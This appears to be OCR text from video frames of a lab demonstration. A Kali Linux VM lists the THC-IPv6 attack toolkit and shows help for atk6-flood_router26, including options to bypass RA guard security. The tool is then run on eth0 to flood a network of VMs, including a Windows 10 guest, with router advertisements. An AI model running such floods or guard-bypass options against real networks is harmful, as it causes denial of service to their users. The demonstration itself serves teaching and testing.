 Kali-Linux-2016.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 16:37 1
root@kali: ~
File Edit View Search Terminal Help
atk6-covert_send6 atk6-fake_pim6 atk6-inverse_lookup6
atk6-covert_send6d atk6-fake_router26 atk6-kill_router6
atk6-denial6 atk6-fake_router6 atk6-ndpexhaust26
atk6-detect-new-ip6 atk6-fake_solicitate6 atk6-ndpexhaust6
atk6-detect_sniffer6 atk6-firewall6 atk6-node_query6
atk6-dnsdict6 atk6-flood_advertise6 atk6-parasite6
atk6-dnsrevenum6 atk6-flood_dhcpc6 atk6-passive_discovery6
atk6-dnssecwalk atk6-flood_mld26 atk6-randicmp6
atk6-dos_mld atk6-flood_mld6 atk6-redir6
atk6-dos-new-ip6 atk6-flood_mldrouter6 atk6-redirsniff6
atk6-dump_dhcp6 atk6-flood_redir6 atk6-rsmurf6
atk6-dump_router6 atk6-flood_router26 atk6-sendpees6
atk6-exploit6 atk6-flood_router6 atk6-sendpeesmp6
atk6-extract_hosts6 atk6-flood_rs6 atk6-smurf6
atk6-extract_networks6 atk6-flood_solicitate6 atk6-thcping6
atk6-fake_advertise6 atk6-four2six atk6-thcsyn6
atk6-fake_dhcps6 atk6-fragmentation6 atk6-toobig6
atk6-fake_dns6d atk6-fuzz_dhcpc6 atk6-trace6
atk6-fake_dnsupdate6 atk6-fuzz_dhcps6 atktopbm
atk6-fake_mipv6 atk6-fuzz_ip6
atk6-fake_mld26 atk6-implementation6
root@kali:~# atk6-flood_router26
atk6-flood_router26 v2.7 (c) 2014 by van Hauser / THC <vh@thc.org> www.thc.org
Syntax: atk6-flood_router26 [-HFD] [-sSG] [-RPA] interface [target]
Flood the local network with router advertisements.
Each packet contains ~25 prefix and route enries
Modes:
default sends both routing entries and prefix information
-R does only send routing entries, no prefix information
-P does only send prefix information, no routing entries
-A an attack to disable privacy extensions
Options:
-a add a hopbyhop header with router alert
-H add a hopbyhop header to bypass RA guard security
-F add an atomic fragment header to bypass RA guard security
-D add a large destination header to bypass RA guard security
-s use small lifetimes, resulting in a more devasting impact
-S performs a slow start, which can increases the impact
-G gigantic packet of 64kb of prefix/route entries
root@kali:~# atk6-flood_router26 eth0
Starting to flood network with router advertisements on eth0 (Press Control-C to end, a dot is prin
ted for every 1000 packets):
...................................................................................................
...................................................................................................
...................................................................................................
...................................................................................................
...................................................................................................
.........................................................................^C
root@kali:~#
Windows 10 [Running] - Oracle VM VirtualBox
21:37
File Machine View Input Devices Help
anna friel - Google Searc
Secure https://www.google.co.uk/webhp?hl=en&sa=X&ved=0ahUKEwiGh7zgofXTAhWKKMAKHQ1rArE(
Google
anna friel
anna friel I'm Feeling Lucky »
anthony joshua
ancestry
andy murray
Report inappropriate predictions
A privacy reminder from Google
REMIND ME LATER REVIEW
ENG
9:37 PM
5/16/2017
2
Right Ctrl